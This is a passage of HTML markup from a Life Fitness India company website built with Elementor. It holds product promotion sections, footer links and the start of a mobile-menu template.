				<section class="elementor-section elementor-top-section elementor-element elementor-element-986b51e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="986b51e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;44d3202&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6449251" data-id="6449251" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-168c73d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="168c73d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ecf91 elementor-widget elementor-widget-heading" data-id="f9ecf91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MAKE IT YOUR OWN WITH</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b3d1deb elementor-widget elementor-widget-heading" data-id="b3d1deb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Color Options</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e529eb5 elementor-widget elementor-widget-text-editor" data-id="e529eb5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Match your facility color scheme and the intensity of your <br>workouts.						</div>
				</div>
				<div class="elementor-element elementor-element-e848c17 elementor-widget elementor-widget-image-carousel" data-id="e848c17" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;infinite&quot;:&quot;no&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.lifefitnessindia.com/wp-content/uploads/elementor/thumbs/download-copy-20-1-q2v4t37ohenb4tyk3rt67rmbc1gwgc2dpb6w8nj610.png" alt="download-copy (20)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.lifefitnessindia.com/wp-content/uploads/elementor/thumbs/download-4-copy-8-1-q2v4t53cv2pvs1vtssmfcr58it7mvq9udkhv77gdok.png" alt="download-4-copy (8)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.lifefitnessindia.com/wp-content/uploads/elementor/thumbs/download-2-copy-19-1-q2v4t53cv2pvs1vtssmfcr58it7mvq9udkhv77gdok.png" alt="download-2-copy (19)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.lifefitnessindia.com/wp-content/uploads/elementor/thumbs/download-1-copy-20-1-q2v4t6z18qsgf9t3htfohqo5pkydb4hb1tsu5rdlc4.png" alt="download-1-copy (20)" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4259a9f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4259a9f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a2ce80e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5184dd" data-id="a5184dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1e1d86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1e1d86" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4b16a39&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7536d40" data-id="7536d40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-f5c876a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f5c876a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4be1879 elementor-widget elementor-widget-heading" data-id="4be1879" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LIFE FITNESS ACADEMY
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7c6e1f8 elementor-widget elementor-widget-heading" data-id="7c6e1f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cutting Edge Education</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0615266 elementor-widget elementor-widget-text-editor" data-id="0615266" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Exceptional standardized fitness education products including live, web-based and on-demand learning.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-09c842e elementor-align-center elementor-widget elementor-widget-button" data-id="09c842e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/life-fitness-academy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LEARN MORE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d2dd28" data-id="4d2dd28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-e7577f4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e7577f4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f43eab elementor-widget elementor-widget-heading" data-id="8f43eab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">REIMAGINE YOUR EXERCISE FACILITY
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5bc66a6 elementor-widget elementor-widget-heading" data-id="5bc66a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Facility Transformations</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-78aee15 elementor-widget elementor-widget-text-editor" data-id="78aee15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Discover how Life Fitness transforms facilities to create memorable experiences for your exercisers.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1e21fe7 elementor-align-center elementor-widget elementor-widget-button" data-id="1e21fe7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/facility-design-specialist/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LEARN MORE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7598642 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7598642" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2e5a0d3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-128d68f" data-id="128d68f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-9fbb4bf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9fbb4bf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f2dbd0f elementor-widget elementor-widget-heading" data-id="f2dbd0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LOOKING FOR HOME PRODUCTS?

</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1ad2b6e elementor-align-center elementor-widget elementor-widget-button" data-id="1ad2b6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://ecomlifefitness.shop.digitalwording.co.in/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Find Them Here</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="241" class="elementor elementor-241 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c37341f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c37341f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8b3660f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5df7962" data-id="5df7962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7b25ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7b25ce" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b3495e9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d7f1438" data-id="d7f1438" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c332f88 elementor-widget elementor-widget-heading" data-id="c332f88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CUSTOMER SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35a9f9f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35a9f9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/contact/">

											<span class="elementor-icon-list-text">Request Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Find a Store</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f37ed2d" data-id="f37ed2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94c40be elementor-widget elementor-widget-heading" data-id="94c40be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PRODUCT SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b927fbb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b927fbb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/download-catalog/">

											<span class="elementor-icon-list-text">Download Catalog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6ab99e5" data-id="6ab99e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b349fd elementor-widget elementor-widget-heading" data-id="7b349fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">COMPANY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0973403 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0973403" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cookie-policy/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="//lifefitnessindia.shop.digitalwording.co.in/cookie-preferences/">

											<span class="elementor-icon-list-text">Cookie Preferences</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b518ff8" data-id="b518ff8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f24f427 elementor-widget elementor-widget-heading" data-id="f24f427" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4090384 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4090384" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessindia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/@lifefitnessindiaofficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6703a42 elementor-view-stacked elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="6703a42" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=15558537585">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8bf28d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8bf28d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;19b1050&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0133392" data-id="0133392" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5482e elementor-widget elementor-widget-heading" data-id="9b5482e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2024 Life Fitness. All Rights Reserved. Life Fitness is a registered trademark.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
